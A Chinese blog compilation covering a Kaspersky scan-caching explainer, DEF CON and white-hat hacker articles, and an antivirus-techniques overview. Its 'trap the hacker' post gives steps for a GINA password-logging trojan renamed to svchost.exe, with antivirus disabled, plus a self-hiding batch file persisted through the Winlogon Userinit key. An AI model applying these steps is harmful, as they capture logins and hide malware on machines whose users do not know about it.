KAV/KIS6.0以上版本所使用的iChecker 與 iSwift 技術

(資料來源:官方討論區資訊&產品說明文件)

What is iChecker and iSwift technology?

iChecker 與 iSwift 技術是什麼?

一、iChecker technology (iChecker技術)

Features: Use technology that can increase the scan speed by skipping objects that have not been altered since the last scan, provided that scan settings (threat signatures and settings) have not changed. Information about this is stored in a special database.

特徵:使用此技術能夠經由跳過從上次掃描後沒有被修改的物件來增加掃描的速度,

倘若那些掃描的設定(威脅的特徵與設定)沒有被改變。

關於這些資訊會被儲存於一個特別的資料庫之中。

or example, you have an archived file that the program scanned and assigned the status of not infected. The next time, the program will skip this archive, unless it has been altered or the scan settings have been changed. If the structure of the archive has changed, because a new object has been added to it, if the scan settings have changed, or if the threat signatures have been updated, the program will scan the archive again. iChecker Works independent of the file system (FAT, NTFS). Based on file type and checksum (hash) of the object; data is stored in sfdb.dat.

或是舉例,你有個檔案庫文件經由程式掃描過,並且指定它的狀態是沒有受到感染的。

在下次掃瞄時,程式將會跳過這個檔案庫,除非它被修改過或是掃描的設定被改變。

假如檔案庫的結構被改變,因為一個新的物件加入到它之中、假如掃描的設定已經被改變、

或假如威脅的特徵已經被更新,程式將會再次掃描這個檔案庫。

iChecker於檔案系統下獨立運作(FAT,NTFS)。

根據檔案的種類與校驗總和(混雜);資料被儲存於sfdb.dat之中。

Benefits: Recognizes also files stored in the memory. After a file has been checked for the first time, any copy of it is identified quickly as identical, even if it is located in another folder, in an archive or in a mail attachment.

優點:辨識的同樣檔案儲存於記錄之中。

當檔案第一次被檢查過後,任何此檔案的複本同樣迅速地被鑑定,

即使假如它位於其他的路徑、在資料夾之中或在郵件的附件裡。

Limitations: it only applies to objects with a structure that Kaspersky Internet Security recognizes (for example, .exe, .dll, .lnk, .ttf, .inf, .sys, .com, .chm, .zip, .rar). iChecker is not efficient for large files since the calculation of the hash sum takes more time than scanning it. iChecker is not efficient for frequently modified files. Only a limited number of formats is supported. iChecker is slower than iSwift. The number of entries in the iChecker database is limited. If the database is full, the first entries are deleted to free space for new entries (FIFO).

限制:它只適用於Kaspersky Internet Security認定結構的物件

(舉例:.exe,.dll,.lnk,.ttf,.inf,.sys,.com,.chm,.zip,.rar)。

iChecker對於大型檔案沒有效果,從計算校驗總和到完畢,會比掃描它要花費更多的時間。

iChecker對於時常被修改的檔案沒有效果。只有被限制的數種格式的檔案是被支援的。

iChecker比iSwift較慢。進入iChecker資料庫的數目是被限制的。

假如資料庫滿了,最初的登錄資料會被刪除以謄出空間給新的登錄資料(先進先出)

二、iSwift technology (iSwift技術)

Features: Use technology that can increase scan speed by only scanning new and altered objects. iSwift Works only for NTFS partitions. It identifies files by internal descriptors of the NTFS. The "footprint" of each file is stored in the dedicated database called FIDBOX.

特徵:使用此技術能夠增加掃描的速度,經由只有掃描新的和變更過的檔案。

iSwift只能於NTFS分割磁區下運作。他是由NTFS內部的描述符號來識別檔案。

每個檔案的「痕跡」會被儲存於專用的資料庫,被稱為FIDBOX。

Benefits: The algorithm is fast because no checksum has to be calculated. Works independent of format and size of the file.

優點:因為沒有效驗總和被計算,運算法則是快速的。

此運作與檔案的格式與大小無關。

Limitations: it only applies to objects in NTFS file systems. Using the iSwift technology is not possible on computers running Microsoft Windows 98SE/ME/XP64 operating system. If the object is moved, it has to be re-scanned. iSwift requires a special driver.

限制:他只適用於NTFS檔案系統中的物件。

在Microsoft Windows 98SE/ME/XP64的作業系統下是不可能使用iSwift技術的。

假如檔案被移動時,它必須再次被掃瞄。iSwift需要特別的驅動程式。

標籤: 安全防護 - 防毒軟體

Kaspersky

卡巴斯基:俄羅斯著名數據安全廠商Kaspersky Labs專為我國個人用戶度身定制的反病毒産品。這款産品功能包括:病毒掃描、駐留後台的病毒防護程序、腳本病毒攔截器以及郵件檢測程序,時刻監控一切病 毒可能入侵的途徑。産品采用第二代啓發式代碼分析技術、iChecker實時監控技術和獨特的腳本病毒攔截技術等多種最尖端的反病毒技術,能夠有效查殺" 沖擊波"、"Welchia"、"Sobig.F"等病毒及其其他8萬余種病毒,並可防範未知病毒。另外,該軟件的界面簡單、集中管理、提供多種定制方 式,自動化程度高,而且幾乎所有的功能都是在後台模式下運行,系統資源占有低。最具特色的是該産品每天兩次更新病毒代碼,更新文件只有3-20Kb,對網 絡帶寬的影響極其微小,能確保用戶系統得到最為安全的保護,是個人用戶的首選反病毒産品。

Kaspersky 為任何形式的個體和社團提供了一個廣泛的抗病毒解決方案。它提供了所有類型的抗病毒防護:抗病毒掃描儀,監控器,行為阻段和完全檢驗。它支持幾乎是所有的 普通操作系統、e-mail 通路和防火牆。Kaspersky控制所有可能的病毒進入端口,它強大的功能和局部靈活性以及網絡管理工具為自動信息搜索、中央安裝和病毒防護控制提供最 大的便利和最少的時間來建構你的抗病毒分離牆。這是最新的kaspersky 安全套裝,包括了反病毒、反黑客、反間諜、反垃圾郵件、前攝防御等全套安全工具,可讓你的系統高枕無憂。

標籤: 安全防護 - 防毒軟體

2007年9月7日星期五

設個陷阱逮住黒客

如今網上黑客橫行,稍不留神就可能被黑客光顧,避如前段時間我們空間商的服務器就被入侵了,數據都被刪光了,所以要想在網上生存,做好安全措施是必不可少 的。一般我們都只重視對機器進行安全設置,而往往忽略了被入侵後的信息收集問題,今天我就介紹三種讓黑客留下痕迹的方法,希望能對大家有所幫助。

一、利用“木馬”進行記錄

1.木馬簡介

這裏要用到的是一個很特殊的dll木馬,它可以把通過終端登陸的用戶名、密碼,以及域信息記錄到指定文件中。不要以為這些信息沒什麽用哦!有時候就得*這些零散的信息來找入侵的人。

在下載的壓縮包內,有三個文件:

SysGina32.dll--這個就是可以記錄用戶名和密碼的東東了。

Gina.exe--這是安裝DLL木馬用的程序,有了它後安裝起來就很方便了。

使用方法.txt--這個很熟悉吧!中文幫助文件哦!有什麽不懂的可以查查。

2.安裝木馬

先把SysGina32.dll和Gina.exe放在同一目錄下,並將Gina.exe改名為svchost.exe(你也可以改成其它名字,為的是不 讓黑客注意到),然後打開CMD,切換到保存這兩個文件的文件夾,輸入命令:svchost.exe -install,當出現“All Done,Gina setup success”信息時,安裝就成功了。

注意:

a.該木馬已被殺毒軟件查殺,所以安裝時請關閉殺毒軟件(不是關閉防火牆哦!),而且以後重啓時殺毒軟件不能一起啓動,以後殺一次毒重新裝一次該木馬。不過如果你能讓該木馬不被殺毒軟件的話,那就沒這麽麻煩了。

b.為了不讓黑客發現我們設的陷阱,最好將Gina.exe文件改名,而且要改的藝術一點,比如上面我把它改成了“svchost.exe”,這樣就很難發現了,如果你改成了其它名字,安裝時命令就要換成“文件名.exe -install”。

c.SysGina32.dll和Gina.exe這兩個文件不一定要複制到系統安裝目錄的system32下,不過最好不要太引人注意,如果被黑客發現,那就可能適得其反了(木馬也會記下你的密碼的)。

d.如果出現的信息是“Found Exist Gina”,這說明你機器已經裝過該木馬了,此時鍵入“Y”覆蓋即可。

3.查看“蹤迹”

經過以上設置後,如果有人通過終端服務登錄你的機器,那麽他的用戶名和密碼就會被記錄到“C:\WINNT\system32\GinaPwd.txt” 這個文件中,打開這文件就可以看到入侵者的蹤迹了。由于該木馬也會記錄你的密碼,所以每次進入機器時,請先打開GinaPwd.txt這文件,把你的用戶 名和密碼刪掉,順便查一下有沒有其它人登錄過。

4.刪除木馬

如果你的機器不幸被人中了該木馬,那麽請按如下方法刪除:

先下載該木馬,在CMD下輸入命令:gina.exe -remove,當出現“ Gina Dll was removed success”時,就表示刪除成功了,接著重啓機器即可。

注意:如果你把gina.exe改名了,命令也要做相應改變:文件名.exe -

二、寫個批處理記錄黑客行蹤

1.認識批處理

對于批處理文件,你可以把它理解成批量完成你指定命令的文件,它的擴展名為 .bat 或 .cmd,只要在文本文件中寫入一些命令,並把它保存為.bat 或 .cmd格式,然後雙擊該文件,系統就會按文本文件中的命令逐條執行,這樣可以節省你許多的時間。

2.編寫批處理文件

打開記事本,然後輸入如下命令:

date /t >>d:\3389.txt

attrib +s +h d:\3389.bat

attrib +s +h d:\3389.txt

time /t >>d:\3389.txt

netstat -an |find "ESTABLISHED" |find ":3389" >>d:\3389.txt

然 後把文件保存為d:\3389.bat,這裏我解釋一下命令的意思,date和time是用于獲取系統時間的,這樣可以讓你知道黑客在某天的某個時刻入 侵。“attrib +s +h d:\3389.bat”和“attrib +s +h d:\3389.txt”這兩個命令是用來隱藏3389.bat和3389.txt這兩個文件的,因為在登錄時,由于會啓動d:\3389.bat這個文 件,所以會有一個CMD窗口一閃而過,有經驗的黑客應該能判斷出這窗口是記錄用的,所以他可能會到處找這個記錄文件,用了以上兩個命令後,即使他用系統自 帶的搜索功能以3389為關鍵字進行搜索,也找不到上面3389.bat和3389.txt這兩個文件,哈哈!很棒吧!至于“netstat -an |find "ESTABLISHED" |find ":3389" >>d:\3389.txt”這個命令則是記錄通過終端的連結狀況的,明白了吧!

接下來我們要讓系統啓動時自動運行d:\3389.bat這文件,我用的方法是修改注冊表,依次展開:HKEY_LOCAL_MACHINE\ SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon,找到“Userinit”這個鍵值,這個 鍵值默認為c:\WINNT\system32\userinit.exe,不知你注意到沒有,在最後有一個逗號,我們要利用的就是這逗號,比如我上面寫 的3389.bat文件路徑為d:\3389.bat,那麽我只要在逗號後面加上“d:\3389.bat”即可,這樣啓動時3389.bat這文件就會 運行,選這個鍵值的原因是因為它隱蔽,如果是加在Run鍵值下的話是很容易被發現的。最後提醒一點,鍵值末尾的逗號別忘了加上去哦!

4.查看記錄

前面我們用了attrib命令把3389.bat和3389.txt這兩個文件隱藏起來,下面我們來讓它們重新顯示。

打開CMD,切換到保存這兩個文件的路徑,這裏是切換到“d:\”目錄,輸入命令:attrib -s -h d:\3389.bat和attrib -s -h d:\3389.txt,這時再到d盤看看,是不是出現了?打開文件即可查看登錄情況,從中我們可以看出,10.51.5.36這IP連結到了我的 3389端口(我的IP是10.51.5.35)。

三、記錄黑客動作

有了以上兩道防線,我們就能知道黑客的用戶名、密碼、以及入侵時的IP了,不過這樣好像還不夠,要是能知道黑客都幹了些什麽就更好了,下面我們再設置一個陷阱,這裏要用到的工具是“計算機系統日志”。

該軟件的特色就是可以在後台記錄所有運行過的程序和窗口名稱,並且有具體的時期,以及登錄的用戶名,很恐怖哦!下面咱們來設陷阱吧!

1.記錄日志

雙擊壓縮包內的主程序,點擊“軟件試用”進入主界面,在“日志文件保存路徑”處點擊“浏覽”選擇保存路徑並進行命名,這裏保存在c:\winnt\log.txt。然後鈎選“日志記錄隨計算機自動啓動”。

注意:

a.為了防止黑客找到記錄日志的文件,你可以用上面提到的命令:attrib +s +h c:\winnt\log.txt進行隱藏。

b.最好不要將這個記錄文件和上面的3389.txt放一個目錄下,這樣萬一被發現其中一個,不至于使另一個也一同被發現。

c.軟件在“任務管理器”的進程中顯示名稱為“syslog”,而且未注冊版本會在20分鍾後自動停止記錄,所以只能用來對付菜鳥黑客啦!而且還得先花點“銀子”,哈哈!

接下來在“程序密碼保護”處輸入一個複雜點的密碼,點擊“開始日志”。這時軟件會提醒你隱藏後的熱鍵為“Ctrl+Q”,請記住這個熱鍵,以後要喚出軟件時就得*它了。

2.查看動作

想知道這樣設置後記錄下來的東西是什麽樣嗎?那就快來看看吧。怎麽樣?對這種記錄結果你還滿意嗎?

以上就是我比較推薦的三種方法了,都非常的實用,你不妨也試試哦!

標籤: 黑客

美國特工潛入世界黑客大會

美國拉斯韋加斯除了有賭場外,還有個全世界黑客的盛大聯歡——從1992年開始,每年七八月份世界黑客大會都在此舉行。

8月6日,第15屆世界黑客大會剛剛結束。此次會議上不僅黑客雲集,就連美國政府的衆多特工也以各種身份混入大會,其中包括

美國國防部、國家安全局(NSA)、聯邦調查局(FBI)以及一些警方電腦專家。水火不相容的這兩方人馬,為何能夠共處一室呢?

潛入大會一箭雙雕

原來,這些美國特工有他們的特別目的。首先,是跟蹤並抓獲一些對網絡安全造成威脅的破壞分子。比如2001年黑客大會結束後,美國特工便立即動手,拘捕了俄羅斯26歲的程序師德米特裏·斯基亞羅夫,因為他開發了一種將收費電子書變為免費的軟件。

不過,這些特工更主要的目的則是向黑客尋求幫助,以打擊犯罪和恐怖主義。美國國家安全局弱點分析部門負責人托尼·塞傑在會上發表了講話,他表示NSA將會向公衆公開部分信息,希望電腦高手們可以成為維護電子安全的盟友。

FBI的招募部門則更為直接,幹脆就在大會上向一些有意為政府工作的黑客發出招聘邀請,讓這些昔日與政府、大公司作對的網絡破壞者成為網絡保護者。

黑客不愛和政府合作

雖然這些美國特工部門竭盡全力招兵買馬,可是對這些感興趣的黑客為數不多。造成這一現象的主要原因,一是美國政府給黑客們的薪水不夠高,遠遠不及一些企業 開出的價碼。而是因為黑客習慣了天馬行空、無拘無束的生活,普遍不適應這些特工部門紀律嚴明的做法。一位曾經是FBI電腦專家的黑客就回憶到:“我經常擔 心上司會在半夜叫醒

我們去執行任務,我從來沒有過過這種日子。而種種‘摧殘性’體能和意志力的訓練,有時一晚上要折騰我好幾次。”

美國要“以黑制黑”

面對越來越嚴峻的網絡安全形勢,美國軍政界對黑客采取長期的招安策略,聘請他們為政府和軍方工作,從事網絡防禦以及對付國外勢力的網上滲透活動,有時他們還會承擔起進攻和摧毀敵方系統的重任。

《華盛頓郵報》曾報道,美國總統布什簽署過一項密令——“國家安全第16號總統令”,其中一項重要內容就是要求美國國防部牽頭,通過在國內外招募計算機高手,建立起一支“黑客部隊”。

如今,黑客和反黑客鬥爭日益激烈。一些黑客或是厭倦之前東躲西藏的生活方式,或是被聯邦執法機構抓捕在案,被迫以此換取自由,都選擇了加入美國特工部門或者軍方間諜機構,演出了一幕幕“以黑制黑”的精彩戲碼。

標籤: 黑客

最光明的白帽黑客介紹

作者: Leer 出處:驅動之家

黑客的定義是崇尚自由與挑戰的計算機狂熱者,可以征服計算機的一類人。從這個意義上說,能夠稱之為黑客的人屈指可數,正當使用黑客技術的人,例如受雇于安 全公司,完全合法情況下攻擊某一系統等,他們通常被稱為“白帽黑客”,他們不觸犯法律做著一些非常酷的事情,以下是五位偉大的擁有創新科技的黑客。

1. 渥茲涅克(Stephen Wozniak) screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onmouseover="if(this.width>screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.style.cursor='hand'; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onclick="if(!this.resized) {return true;} else {window.open(this.src);}" onmousewheel="return imgzoom(this);" alt="" border="0">

screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onmouseover="if(this.width>screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.style.cursor='hand'; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onclick="if(!this.resized) {return true;} else {window.open(this.src);}" onmousewheel="return imgzoom(this);" alt="" border="0">

沃茲涅克是蘋果公司的另一位創始人,一個計算機天才,他的黑客生涯開始于“藍匣子”(blue boxes),這種手提電子匣子可以通過模擬電話公司采用的信號免費撥打電話,他和喬布斯向大學同學推銷這種産品,並且沃茲涅克曾充當國務卿基辛格 (Henry Kissinger)給羅馬教廷打電話,要求與羅馬教皇保羅六世通話,後來經曆了數次危險,他們關門歇業了。在大學退學後,沃茲涅克在喬布斯的勸說下離開 惠普計算器部門,裝配了以自己設計的電路板為基礎的Apple I,並被Byte的電腦商店以單價666.66美元的價格購買了50台。1976年,沃茲涅克完成了AppleⅡ的設計,然而在蘋果成功上市後他卻厭倦公 司內部的爭鬥,退出了蘋果公司,沃茲涅克的獨創性和不懈的創造性使他獲得“推動PC革命”的頭銜,此後他致力于慈善和教育事業。

2. 姆·伯納斯-李(Tim Berners-Lee) screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onmouseover="if(this.width>screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.style.cursor='hand'; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onclick="if(!this.resized) {return true;} else {window.open(this.src);}" onmousewheel="return imgzoom(this);" alt="" border="0">

screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onmouseover="if(this.width>screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.style.cursor='hand'; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onclick="if(!this.resized) {return true;} else {window.open(this.src);}" onmousewheel="return imgzoom(this);" alt="" border="0">

Tim Berners-Lee是萬維網的創始人,也是Web發展,W3C協調主體的指揮者,他將超文本系統的引進改革了Internet的使用方式。這為他贏得 多項榮譽,包括“千年技術獎”。他最初的黑客行為是在就讀于牛津大學時期,曾因此禁止使用學校的計算機。在1991年所有使用Internet的用戶都在 使用萬維網,而Tim Berners-Lee從沒由于創建了萬維網而獲得個人利益。相反的是,他放棄了他的所有權,確信要想使Web變的全球化就要使萬維網成為一個開放式的系 統,目前他領導著一個非營利組織“萬維網協會”(W3C)的工作,繼續為提高網絡的功能默默地做著貢獻。

3. 李納斯·托沃茲(Linus Torvalds) screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onmouseover="if(this.width>screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.style.cursor='hand'; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onclick="if(!this.resized) {return true;} else {window.open(this.src);}" onmousewheel="return imgzoom(this);" alt="" border="0">

screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onmouseover="if(this.width>screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.style.cursor='hand'; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onclick="if(!this.resized) {return true;} else {window.open(this.src);}" onmousewheel="return imgzoom(this);" alt="" border="0">

李納斯是linux之父,創造目前基于Unix的最受歡迎的系統,他自稱是一個“工程師”,最大的願望是做出最好用的系統。李納斯的黑客生涯開始于十幾歲 的時候,在一個家庭用8位機上,使用彙編語言編寫了一個Commodore Vic-20微程序,之所以使用彙編語言,主要原因是他那時還不知道有其他的編程工具可用。1991年夏,也就是李納斯有了第一台PC的六個月之後,李納 斯覺得自己應該下載一些文件。但是在他能夠讀寫到磁盤上之前,他又不得不編寫一個磁盤驅動程序。同時還要編寫文件系統。這樣有了任務轉換功能,有了文件系 統和設備驅動程序,就成了Unix,至少成了 Unix的內核。Linux由此誕生了。之後他向赫爾辛基大學申請FTP服務器空間,可以讓別人下載Linux的公開版本,為Linux使用GPL,通過 黑客的補丁將其不斷改善,使其與GNU現有的應用軟件很好地結合起來。通過這種方式,Linux一夜之間就擁有了圖形用戶界面,別且不斷的擴張。為表揚他 的突出貢獻,有一顆小行星以他的名字命名,並獲得來自瑞典斯德哥爾摩大學和芬蘭赫爾辛基大學的榮譽博士學位,而且被稱為“60年代的英雄”。

4. 理查德·斯托曼(Richard Stallman) screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onmouseover="if(this.width>screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.style.cursor='hand'; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onclick="if(!this.resized) {return true;} else {window.open(this.src);}" onmousewheel="return imgzoom(this);" alt="" border="0">

screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onmouseover="if(this.width>screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.style.cursor='hand'; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onclick="if(!this.resized) {return true;} else {window.open(this.src);}" onmousewheel="return imgzoom(this);" alt="" border="0">

斯托曼是自由軟件運動的精神領袖、GNU計劃以及自由軟件基金會(Free Software Foundation)的創立者、著名黑客。他最大的影響是為自由軟件運動豎立了道德、政治以及法律框架。他被許多人譽為當今自由軟件的鬥士、偉大的理想 主義者。斯托曼1953年出生于美國紐約曼哈頓地區,1971年進入哈佛大學學習,同年受聘于麻省理工學院人工智能實驗室(AI Laboratory),成為一名職業黑客。在AI實驗室工作期間,斯托曼開發了多種今後影響深遠的軟件,其中最著名的就是Emacs。斯托曼在AI是一 名典型的黑客,是整個黑客文化的一份子,他于1985年發表了著名的GNU宣言(GNU Manifesto),正式宣布要開始進行一項宏偉的計劃:創造一套完全自由免費,兼容于Unix的操作系統GNU(GNU's Not Unix!)。之後他又建立了自由軟件基金會來協助該計劃。 他于1989年與一群律師起草了廣為使用的GNU通用公共協議證書(GNU General Public License, GNU GPL),創造性地提出了“反版權”(或“版權屬左”,或“開源”,copyleft)的概念。斯托曼是一名堅定的自由軟件運動倡導者,與其他提倡開放源 代碼的人不同,斯托曼並不是從軟件質量的角度而是從道德的角度來看待自由軟件,他認為使用專利軟件是非常不道德的事,只有附帶了源代碼的程序才是符合其道 德標准的。斯托曼獲獎無數,並是多所著名大學名譽博士,美國國家工程院院士。

5. 下村努(Tsutomu Shimomura) screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onmouseover="if(this.width>screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.style.cursor='hand'; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onclick="if(!this.resized) {return true;} else {window.open(this.src);}" onmousewheel="return imgzoom(this);" alt="" border="0">

screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onmouseover="if(this.width>screen.width*0.7) {this.resized=true; this.width=screen.width*0.7; this.style.cursor='hand'; this.alt='Click here to open new window\nCTRL+Mouse wheel to zoom in/out';}" onclick="if(!this.resized) {return true;} else {window.open(this.src);}" onmousewheel="return imgzoom(this);" alt="" border="0">

Shimomura成名比較不幸,他被黑客米特尼克攻擊,追尋這次攻擊,他協助FBI抓獲了米特尼克。他協助抓獲米特尼克的工作值得稱贊,不過在抓捕過程 中,他入侵AT&T的服務器,監聽國會山的通信,在一次米特尼克的入侵後,Shimomura用他自己修改過的TCPDUMP版本來記錄了 KEVIN MITNICK攻擊他系統的記錄,並且依靠電話公司技術員的幫助,使用頻率方向偵測天線,通過對載有方位信息的調制信號的分析,找出了米特尼克的公寓。後 來他將此事寫成書,隨後改編成了電影。

標籤: 黑客

脫殼、虛擬機、啓發式、主動防禦殺毒軟件技術介紹

一、殺毒軟件引擎與病毒庫的關係

其實病毒庫與殺毒引擎沒有直接的關係,殺毒引擎的任務和功能非常簡單,就是對指定的文件或者程序進行判 斷其是否合法。而病毒庫,只不過是對殺毒引擎的一種補充,那個過程,就是殺毒引擎對文件或者程序判斷。明白這一點,就應該知道,好的殺毒軟件,重要在引擎 的優秀,病毒庫越大,殺毒速度肯定會降低。因為病毒庫殺毒的過程,是引擎把判斷能力交給病毒庫,用病毒庫與指定的文件進行對比判斷。

二、加殼、脫殼

1.什麼是加殼

所謂加殼,是一種通過一系列數學運算,將可執行程序文件或動態鏈接庫文件的編碼進行改變(目前還有一些加殼軟件可以壓縮、加密驅動程序),以達到縮小文件體積或加密程序編碼的目的。

當被加殼的程序運行時,外殼程序先被執行,然後由這個外殼程序負責將用戶原有的程序在內存中解壓縮,並把控制權交還給脫殼後的真正程序。一切操作自動完成,用戶不知道也無需知道殼程序是如何運行的。一般情況下,加殼程序和未加殼程序的運行結果是一樣的。

如何判斷一個可執行文件是否被加了殼呢?有一個簡單的方法(對中文軟件效果較明顯)。用記事本打開一個可執行文件,如果能看到軟件的提示信息則一般是未加殼的,如果完全是亂碼,則多半是被加殼的。

為什麼黑客能夠利用加殼技術來對抗反病毒軟件呢?眾所周知,目前殺毒軟件主要依靠特徵碼技術查殺病毒。由於加殼軟件會對源文件進行壓縮、變形,使加密前後的特徵碼完全不同。

脫 殼能力不強的殺毒軟件,對付“加殼”後病毒就需要添加兩條不同的特徵記錄。如果黑客換一種加殼工具加殼,則對於這些殺毒軟件來說又是一種新的病毒,必須添 加新的特徵記錄才能夠查殺。如果殺毒軟件的脫殼能力較強,則可以先將病毒文件脫殼,再進行查殺,這樣只需要一條記錄就可以對這些病毒通殺,不僅減小殺毒軟 件對系統資源的佔用,同時大大提升了其查殺病毒的能力。

2.脫殼

馬甲”能穿也能脫。相應的,有加殼也一定會有解殼(也叫脫殼)。脫殼主要有兩種方法:硬脫殼和動態脫殼。

第一種,是硬脫殼,這是指找出加殼軟件的加殼算法,寫出逆向算法,就像壓縮和解壓縮一樣。由於,目前很多“殼”均帶有加密、變形的特點,每次加殼生成的代碼都不一樣。硬脫殼對此無能為力,但由於其技術門檻較低,仍然被一些殺毒軟件所使用。

第二種,是動態脫殼。由於加殼的程序運行時必須還原成原始形態,即加殼程序會在運行時自行脫掉“馬甲”。目前,有一種脫殼方式是抓取(Dump)內存中的鏡像,再重構成標準的執行文件。相比硬脫殼方法,這種脫殼方法對自行加密、變形的殼處理效果更好。

三、虛擬機脫殼引擎(VUE)技術

對於病毒,如果讓其運行,則用戶計算機就會被病毒感染。因此,一種新的思路被提出,即給病毒構造一個仿真的環境,誘騙病毒自己脫掉“馬甲”。並且“虛擬環境”和用戶的計算機隔離,病毒在虛擬機的操作不會對用戶計算機有任何的影響。

“虛擬機脫殼”技術已經成為近年來全球安全業界公認的、解決這一問題的最有效利器。但由於編寫虛擬機系統需要解決虛擬cpu、虛擬周邊硬件設備、虛擬驅動程序等多個方面的困難。

四、啟發式殺毒

病 毒和正常程序的區別可以體現在許多方面,比較常見的如:通常一個應用程序在最初的指令,是檢查命令行輸入有無參數項、清屏和保存原來屏幕顯示等,而病毒程 序則沒有會這樣做的,通常它最初的指令是直接寫盤操作、解碼指令,或搜索某路徑下的可執行程序等相關操作指令序列。這些顯著的不同之處,一個熟練的程序員 在調試狀態下只需一瞥便可一目了然。啟發式代碼掃描技術實際上就是把這種經驗和知識移植到一個查病毒軟件中的具體程序體現。

啟發式 指的“自我發現的能力”或“運用某種方式或方法去判定事物的知識和技能。”一個運用啟發式掃描技術的病毒檢測軟件,實際上就是以特定方式實現的動態高度器 或反編譯器,通過對有關指令序列的反編譯逐步理解和確定其蘊藏的真正動機。例如,如果一段程序以如下序列開始: MOV AH ,5/INT,13h,即調用格式化盤操作的BIOS指令功能,那麼這段程序就高度可疑值得引起警覺,尤其是假如這段指令之前不存在取得命令行關於執行的 參數選項,又沒有要求用戶交互性輸入繼續進行的操作指令時,就可以有把握地認為這是一個病毒或惡意破壞的程序。

啟發式殺毒代表著未 來反病毒技術發展的必然趨勢,具備某種人工智能特點的反毒技術,向我們展示了一種通用的、不需升級(較省需要升級或不依賴於升級)的病毒檢測技術和產品的 可能性。由於諸多傳統技術無法企及的強大優勢,必將得到普遍的應用和迅速的發展。純粹的啟發式代碼分析技術的應用(不借助任何事先的對於被測目標病毒樣本 的研究和了解),已能達到80%以上的病毒檢出率,而其誤報率極易控制在0.1%之下,這對於僅僅使用傳統的基於對已知病毒的研究而抽取“特徵字串”的特 徵掃描技術的查毒軟件來說,是不可想像的,一次質的飛躍。在新病毒,新變種層出不窮,病毒數量不斷激增的今天,這種新技術的產生和應用更具有特殊的重要意 義。

五、主動防禦技術的概念

主動防禦技術這是目前炒得比較熱的一個概念。從概念上來講,是指對未知病毒的防範, 在沒有獲得病毒樣本之前阻止病毒的運作。目前主動防禦技術主要是針對未知病毒提出來的病毒防殺技術。也就是有些人所說的:通過病毒的行為特徵來判別其是否 為病毒並進行處理。病毒行為阻斷技術通過提取計算機病毒的共性特徵,如修改註冊表、自我複制、不斷連接網絡等,綜合這些病毒行為特徵來判斷其是否為病毒。

江民防病毒專家稱,主動防禦核心技術有“虛擬機技術”“病毒行為阻斷技術”等。虛擬機技術用軟件虛擬CPU環境,激活病毒,判斷其是否是病毒並清除。

瑞星病毒專家稱,“主動防禦”一是在未知病毒和未知程序方面,通過“行為判斷”技術識別大部分未被截獲的未知病毒和變種。另一方面,通過對漏洞攻擊行為進行監測,這樣可防止病毒利用系統漏洞對其它計算機進行攻擊,從而阻止病毒的爆發。

標籤: 安全防護 - 防毒軟體